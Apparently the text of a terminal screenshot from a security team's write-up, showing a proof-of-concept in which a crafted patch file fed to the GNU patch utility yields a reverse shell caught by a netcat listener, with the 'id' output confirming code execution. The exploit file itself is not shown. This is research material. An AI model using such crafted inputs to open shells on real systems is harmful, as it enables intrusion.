 ./patch < ./poc.patch
➜  patch-poc ./patch < ./poc.patch
can't find file to patch at input line 3
The text leading up to this was:
--------------------------
|--- a  2018-13-37 13:37:37.000000000 +0100
|+++ b  2018-13-37 13:38:38.000000000 +0100
--------------------------
File to patch: test
?
?
de4dcr0w@ubuntu: ~/study/patch-poc
➜  ~ nc -lvv -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [127.0.0.1] port 1234 [tcp/*] accepted (family 2, sport 37166)
bash: $'\001': command not found
de4dcr0w:patch-poc$ id
id
uid=1000(de4dcr0w) gid=1000(de4dcr0w) groups=1000(de4dcr0w),4(adm),24(cdrom),27(
sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
de4dcr0w:patch-poc$
ChaMd5安全团队